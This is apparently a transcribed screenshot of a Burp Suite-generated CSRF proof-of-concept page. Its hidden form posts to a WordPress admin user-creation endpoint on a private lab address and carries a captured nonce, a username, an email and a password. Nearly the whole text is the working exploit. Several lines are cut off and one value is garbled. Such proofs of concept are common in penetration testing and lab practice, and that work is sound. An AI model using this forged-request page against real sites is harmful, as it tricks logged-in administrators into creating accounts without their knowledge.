 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.10.40.63/wordpress/wp-admin/user-new.php" method="POST">
6 <input type="hidden" name="action" value="createuser" />
7 <input type="hidden" name="&#95;wpnonce&#95;create&#45;user" value="819b4f992b" />
8 <input type="hidden" name="&#95;wp&#95;http&#95;referer" value="&#47;wordpress&#47;wp&#45;admin&#
9 <input type="hidden" name="user&#95;login" value="test2" />
10 <input type="hidden" name="email" value="test2&#64;test&#46;com" />
11 <input type="hidden" name="first&#95;name" value="" />
12 <input type="hidden" name="last&#95;name" value="" />
13 <input type="hidden" name="url" value="" />
14 <input type="hidden" name="pass1" value="&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO" />
15 <input type="hidden" name="pass1&#45;text" value="&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO" /
16 <input type="hidden" name="pass2" value="&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO" />
17 <input type="hidden" name="send&#95;user&#95;notification" value="1" />
18 <input type="hidden" name="role" value="subscriber" />
19 <input type="hidden" name="createuser" value="æ&#183;&#187;å&#138;&#160;ç&#148;&#168;æ&#136;&#183
20 <input type="submit" value="Submit request" />
21 </form>
22 </body>
23 </html>
24